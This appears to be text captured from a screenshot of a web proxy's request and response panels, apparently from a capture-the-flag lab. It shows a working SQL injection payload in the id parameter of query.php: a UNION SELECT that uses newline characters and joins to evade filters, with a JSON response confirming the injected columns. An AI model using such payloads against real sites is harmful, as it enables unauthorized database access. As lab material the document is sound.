 Send
Cancel
<
>
Target: https://eci-2z
equest
Response
retty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
GET /query.php?id=
1%0aunion%0aselect%0a*%0afrom%0a(select%0a1)a%0ajoin(sele
ct%0a2)b%0ajoin(select%0a3)c%0ajoin(select%0a4)d%0ajoin(s
elect%0a5)e HTTP/2
Host: eci-2ze8yuo1yvh1jtnxvisg.cloudeci1.ichunqiu.com:80
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://eci-2ze8yuo1yvh1jtnxvisg.cloudeci1.ichunqiu.com:8
0/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
1 HTTP/2 200 OK
2 Date: Tue, 07 Oct 2025 08:03:04 GMT
3 Content-Type: application/json
4 Content-Length: 140
5 X-Powered-By: PHP/8.3.25
6
7 [
{
"id":1,
"cpu":2,
"ram":3,
"status":4,
"lastChecked":5
},
{
"id":1,
"cpu":"23%",
"ram":"45%",
"status":"Online",
"lastChecked":"2025-10-07 08:00:25"
}
]